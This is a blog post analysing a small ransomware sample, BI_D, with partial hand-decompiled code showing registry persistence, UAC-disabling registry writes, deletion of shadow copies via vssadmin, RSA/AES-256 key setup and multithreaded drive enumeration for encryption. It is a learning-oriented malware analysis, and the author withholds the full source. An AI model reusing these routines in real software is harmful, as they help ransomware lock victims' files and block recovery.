## **BI\_D Ransomware**

**zirconic.net**[/2018/07/bi\\_d-ransomware/](http://zirconic.net/2018/07/bi_d-ransomware/)

rhyolite July 7, 2018

I recently came back from REcon 2018 (Montreal) where I took a fantastic class called Binary Literacy taught by [Rolf Rolles.](http://www.msreverseengineering.com/training) This class was one of the best I've ever taken (in any subject), and helped answer many questions I had been wondering about for years when looking at disassembled code from various samples. I left this class with some new skills around manually decompiling disassembled code back into something resembling the original code, and I highly recommend taking the course if you have the opportunity. Rolf is a great instructor, and you can tell from the quality of the material and the in-class presentations that he's put a tremendous amount of effort into refining his course.

Coming back from the conference, I wanted to put what I just learned into use as soon as I could on a "real" sample. I found a copy of an unnamed ransomware that I'm calling BI\_D because of the file extension that it appends to encrypted files (maybe someone out there has named it since I've looked at it). I thought this would be a decent example to start with because it's relatively small (only 11,776 bytes) and seemed free from obfuscation and didn't appear to be heavily optimized during compilation. While I manually decompiled pretty much the entire disassembled code (with the exception of a base64 encoding function and another function that I eventually passed over because I just ran out of steam) I'm not going to share this entire decompilation here. I have some concerns about sharing what could pass as a full ransomware source code, even if this first project of mine is likely a bit of a mess. I'm sharing certain areas that I found interesting, as well as the Ida file. I'd also point out that Rolf kindly looked at my first draft decompilation and offered valuable (and extensive) feedback however, any errors or issues in what I'm presenting are solely my own.

Before getting into details of the decompilation I'd like to cover some observations and experiences. First, I'm using a 64-bit version of Ida (Ida Free 7.0) for this, even though the executable is 32-bit (didn't occur to me until Rolf pointed this out). I do have an old 32-bit version (Ida Free 5.0) but unfortunately it didn't occur to me before I was well underway in the disassembly. Next time I'll do this in a Windows VM and run the older 32-bit version to match my sample. I tried to fix all the function prototypes in the decompilation and disassembly as best I could, but I think that there are a few that seem busted up possibly due to the 64 vs. 32 bit issue (please let me know if you know why this is).

A big next step that I need to take is to really get back into  $C - I$  suspect that the majority of issues I had while doing the decompilation stemmed from having not done anything substantive in C for almost 20 years. For instance, I think there are probably consistent issues with pointers in what I'm decompiled. It's probably pretty hard to translate from one language to another if you forgot the other language, right? Following the class, I've gotten better about enumerations, etc. in Ida. Setting up the enums, structs, function prototypes,etc. in the disassembly really helps make the disassembly more readable and understandable (not to mention the decompilation). Ida generally does a good job of finding structs, but some things I've noticed about structs include:

– I've seen places where there's a local variable that's a quadword — these turned out to be structs, so anywhere I see quadwords (or anything other than a 1, 2 or 4 byte parameter) I'm going to look in what functions use this parameter to see if there should be a struct or array there (assuming Ida didn't already do this for me).

– It's probably also obvious that I didn't spend much time trying to figure out types, which is something that needs doing if I'm going to really have a true decompilation of what I'm looking at.

Summing up, I've come very far from where I was last time I posted here (or even a month or two ago), but I think a good next step would be to try doing one of these projects again with a new file. At a certain point it seemed like I should just start over with this one, but I just couldn't find the motivation to throw everything out and start over from the beginning. I'd rather present what I have, warts and all, and then present another project similar to this one that's (hopefully) much improved on the issues I identified. Regardless of any issues in the final results, this whole project was a tremendous learning experience for me.

Now I'm going to get into various parts of this ransomware to discuss areas I found interesting (along with the associated decompiled sections). Download my Ida file [here.](https://zirconic.net/wp-content/uploads/2018/07/BI_D.tif) Note that you'll have to change the extension back to .i64 as WordPress didn't like me uploading that kind of file (or certain other formats).

The program begins with a small function that calls a main functionality subroutine beginning at 4018A0 that I called RANSOM\_\_ExecuteAndTakeover because this is where it executes its main functionality and also establishes itself in the victim's machine. This large function achieves persistence via registry, generates cryptographic keys for the ransomware, complicates recovery of affected files by deleting shadow copies, kills most non-system processes, and also executes the ransomware payload. My decompilation of this section is as follows (unfortunately the formatting on the themes I've tried isn't great for code, so I'll include some .txt files you can download for easier reading):

#### [Download code snippet 1](https://zirconic.net/wp-content/uploads/2018/07/snippet1.txt)

### *int \* \_\_cdecl RANSOM\_\_ExecuteAndTakeover(){*

*/\* I've inserted comments rather than discussing this in the main body of the post, as I thought it would be easier to follow this way \*/*

int &Msg, &phkResult, NumberOfBytesWritten, lpString2, &ThreadId, &phKey, &phProv, hProv, &pdwDataLen, lpMultibyteStr;

char &cbData[8]; /\* not 100% sure if this is what this is \*/typedef struct tagWNDCLASSEX { UINT cbSize; UINT style; WNDPROC lpfnWndProc; int cbClsExtra; int cbWndExtra; HINSTANCE hInstance; HICON hIcon; HCURSOR hCursor; HBRUSH hbrBackground; LPCTSTR lpszMenuName; LPCTSTR lpszClassName; HICON hIconSm; } var\_30;

ncmdshow = dword  $404b24 = 0$ ;

lpString2 = lpFilename = GlobalAlloc(GMEM\_ZEROINIT, 0x8000); /\* allocate memory to receive the path to this executable file \*/

GetModuleFileNameA(0, lpFilename, 0x8000); /\* Puts the full path of this file into the newly allocated memory \*/

if (lstrcmpiA("C:\Windows\notepad+++.exe", lpString2) != 0){

 $\prime$ \* if the current path does not match this hardcoded path, then copy the file to the c:\windows\notepad+++.exe location, set it to autorun,

\* and also set the actual notepad.exe file to open the ransom note that appears to be dropped in the root directory \*/

RegOpenKeyExA(HKEY\_LOCAL\_MACHINE,

"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\", 0,

KEY\_ALL\_ACCESS\_and\_WOW64\_32KEY, &phkResult);

cbData = lstrlenA("c:\\Windows\\notepad.exe \"c:\\How To Restore Files.txt\"");

```
RegSetValueExA(phkResult, "decrypt", 0, REG_SZ, "c:\\Windows\\notepad.exe \"c:\\How To
Restore Files.txt\"", cbData);
```
cbData = lstrlenA("c:\\Windows\\notepad+++.exe");

RegSetValueExA(phkResult, "notepad++", 0, REG\_SZ, "c:\\Windows\\notepad+++.exe", cbData);

RegCloseKey(phkResult);

```
CopyFileA(lpString2, "c:\\Windows\\notepad+++.exe", 0);
```
nCmdShow = 5;

}

dword  $404b24 = 0$ ; /\* we already initialized this to 0 before, not sure why we're doing this again \*/

```
CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /*
```deletes the current context \*/

if (CryptAcquireContextA(&phProv, 0, 0, PROV\_RSA\_FULL, CRYPT\_VERIFYCONTEXT) == 0)

CryptAcquireContextA(&phProv, 0, "Microsoft Enhanced Cryptographic Provider v1.0", PROV\_RSA\_FULL, CRYPT\_VERIFYCONTEXT);

/\* if we can't get the default context successfully, then use the hardcoded one above \*/

CryptImportKey(phProv, pbData, 0x114, 0 0, &phKey); /\* length is 276 bytes / 2208 bits \*/ CryptAcquireContextA(&phProv, 0, 0, PROV\_RSA\_AES, CRYPT\_VERIFYCONTEXT); /\* AES \*/

CryptGenKey(hProv, CALG\_AES\_256, CRYPT\_EXPORTABLE, phKey); /\* AES 256 \*/ pdwDataLen = 0x2c;

CryptExportKey(phKey, 0, CRYPT\_NEWKEYSET, 0, lpString2, &pdwDatalen); /\* new key set \*/

pdwDataLen = 0x2c; /\* seems redundant \*/

CryptEncrypt(phKey, 0, CRYPT\_EXPORTABLE, 0, lpString2, &pdwDataLen, CRYPT\_SF); /\* looks like we're hashing/encrypting the data that was in lpString2, which was the original file path,

\* and then this becomes the key as we see later. But does the key blob replace what's already there? \*/

CryptDestroyKey(phKey);

CryptAcquireContextA(&phProv, 0, 0, PROV\_RSA\_FULL, CRYPT\_DELETEKEYSET); /\* delete the key set \*/

phProv = CreateFileA("c:\\Windows\DECODE.KEY", GENERIC\_READ\_WRITE, 0, 0,

OPEN ALWAYS, 0, 0); /\* open this file, creates it if it doesn't exist \*/

SetFilePointer(phProv, 0, 0, FILE END) /\* end of file position \*/

WriteFile(phProv, lpString2, 0x100, &NumberofBytesWritten, 0); /\* write the key into that DECODE.KEY file \*/

CloseHandle(phProv);

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\* Basically at this point, we created a key with RSA/AES256 \*

\* combo, used the original path data as part of this also (I \*

\* think) to generate the key, then wrote it out to this file \*

\* DECODE.KEY. \*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

lpMultiByteStr = lpString2+0x400;

GENERIC Base64(lpString2, lpString2+0x400, 0x100); /\* this looks like a generic base64 encoding subroutine using a standard base64 index for files \*/

RtlMoveMemory(0x40407C, lpMultiByteStr+0x10, 0xa); /\* that hex address point to an array containing the ransom note \*/

MultiByteToWideChar(0x3, 0, lpMultiByteStr, -1, WideCharStr, 0xa); /\* convert ransomnote to wide \*/

RegOpenKeyExA(HKEY\_LOCAL\_MACHINE,"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\DateTime\\", 0,

KEY\_ALL\_ACCESS\_and\_WOW64\_32KEY, &phkResult);

 $cbData = 0xa$ ;

if(RegQueryValueExA(phkResult, "notepad++", 0, 0, RansomNoteArray+0x22, &lpcbData) != 0)

 $if(cbData != 0xa)$ 

RegSetValueExA(phkResult, "notepad++", 0, REG\_SZ, MultiByteStr, 0xa);

\*MultiByteStr[0xa] = 0;

RegSetValueExA(hKey lpMultiByteStr, 0, REG\_BINARY, lpString2, 0x100);

RegCloseKey(phkResult);

RtlZeroMemory(lpString2, 0x8000); /\* blow away all this memory \*/

RegOpenKeyExA(HKEY\_LOCAL\_MACHINE,

"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\", 0,

KEY\_ALL\_ACCESS\_and\_WOW64\_32KEY, \*phkResult);

RegSetValueExA(hKey, "PromptOnSecureDesktop", 0, REG\_DWORD, lpString2, 0x4);

/\* from MSDN: Disabling this policy disables secure desktop prompting. All credential or consent prompting will occur on the interactive user's desktop. \*/

RegSetValueExA(hKey, "EnableLUA", 0, REG\_DWORD, lpString2, 0x4);

/\* from MSDN: Disabling this policy disables the "administrator in Admin Approval Mode" user type. \*/

RegSetValueExA(hKey, "ConsentPromptBehaviorAdmin", 0, REG\_DWORD, lpString2, 0x4); /\* from MSDN: This option allows the Consent Admin to perform an operation that requires

elevation without consent or credentials. \*/

RegCloseKey(hKey);

GetEnvironmentVariableA("Comspec", lpString2, 0x5dc); /\* get the command line interpreter \*/

ShellExecuteA(0, 0, lpString2, "/c vssadmin delete shadows /all", 0, 0); /\* delete shadow copies, presumably to complicate recovery of files on the system \*/

GlobalFree(lpString2);

SetErrorMode(0x1);

CreateThread(0, 0, RANSOM\_\_ProcKiller, 0, 0, &ThreadId); /\* This subroutine iterates through running processes and kills non-whitelisted processes \*/

InitCommonControls(); /\* another deprecated function according to MSDN \*/

var $30.$ cbSize = 0x30;

var\_30.style = CS\_VREDRAW\_AND\_HREDRAW;

var\_30.lpfnWndProc = RANSOM CallMainFunctionality;

var\_30.CbClsExtra = 0;

var $30.$ cbWndExtra = 0x1e;

var 30.hlnstance = hInstance;

var\_30.hbrBackground = COLOR\_BTNSHADOW;

var\_30.lpszClassName = "notepad++";

RegisterClassExA(\*var\_30);```
CreateDialogParamA(hInstance, 0x65, 0, RANSOM__CallMainFunctionality, 0);
ShowWindow(hWnd, nCmdShow);
UpdateWindow(hWnd);
while ( GetMessageA(&lpMsg, 0, 0, 0) != 0 ) \frac{1}{2} is keep looping unless we get the WM QUIT
message */
TranslateMessage(&Msg);
DispatchMessageA(&Msg);
}
CryptDestroyKey(phKey);
return(Msg.wParam);
}
```
One of the subsequent functions that I found interesting was one that begins at 401676 that I named RANSOM FindDrivesEnumResources. I imagine that this isn't a terribly exciting function but I thought it was interesting to dig into how calls to GetLogicalDrives() actually works and how the ransomware appears to use the returned bitmask from this function to determine how many threads to create to encrypt files found there.

[Download code snippet 2](https://zirconic.net/wp-content/uploads/2018/07/snippet2.txt)

```
void __cdecl RANSOM__FindDrivesEnumResources(){
```
int &ThreadId;

/\* used in my interpretation of the recreated code, perhaps invalid: \*/ int i, drivebitmask;

drivebitmask = GetLogicalDrives();

/\* If the function succeeds, the return value is a bitmask representing the currently available disk drives. \*

\* Bit position 0 (the least-significant bit) is drive A, bit position 1 is drive B, bit position 2 is drive C, and so on. \*

\* On my test system, I have C and D so I should get back 000…00001100 in eax \*/ \*/

for ( $i = 25$ ,  $i \ge 0$ ,  $i -$ ){

if( $((0x1 \le i)$  & drivebitmask) != 0){

/\* I suppose you could insert the call to GetLogicalDrives() in the loop, but that's not how the disassemby looked to me \*/

hThread = CreateThread(0, 0, RANSOM PassWildcardsToEncLogicalDriveFiles, i, 0, &ThreadId);

SetThreadPriority(hThread, THREAD\_PRIORITY\_TIME\_CRITICAL);}

# }

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \* this comment refers to the disassembly, but should also be useful here to understand this func: \* as noted earlier, returns 000…00001100 to eax and then we have 0x19 in ecx or 00011001  $*$  ebx = 1  $*$  cl = 0x19 = 00011001  $*$  ebx  $<<$  cl = ebx  $<<$  1 = 1  $<<$  19 = essentially shifted way out to be almost irrelevant  $*$  ebx & eax = 000...0 & 00001100 = 00000000  $*$  dec ecx =  $0x19-$  = 00011000 and loop back to top \* \* we keep doing this over and over until we start to get to the bottom of ECX… for instance:  $\text{*}$  cl = 2 = 00000011  $*$  ebx = 1  $*$  ebx  $<<$  cl = 00000001  $<<$  2 = 00000100  $*$  ebx & eax = 00000100 & 00001100 = 00000100 = not zero because now we hit on the C:\ drive bit \* so NOW we execute the createthread \* \* Since originally ECX is set to 0x19 (25), seems like what we'e doing here is iterating through \* all possible drive letters, since GetLogicalDrives returns a bitmask where each bit \* represents some drive… \* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ hThread = CreateThread(0, 0, RANSOM EnumNetworkDrivesNewEnum, 0, 0, &ThreadId); SetThreadPriority(hThread, THREAD\_PRIORITY\_TIME\_CRITICAL);

}

Summarizing the overall functionality of this ransomware based on the overall disassembly and decompilation, it can be seen that BI\_D:

– Drops a ransom note called "How To Restore Files.txt" containing instructions asking the victim to contact big decryptor@aol.com for details on how to pay for file decryption (and requests that the DECODE.KEY file be sent to the ransomware controller)

– Creates multiple threads to encrypt files on connected and networked drives using the RSA/AES256 combination shown above, though is careful not to encrypt already encrypted files (with a .BI\_D extension), the ransom note, or those in the Windows directory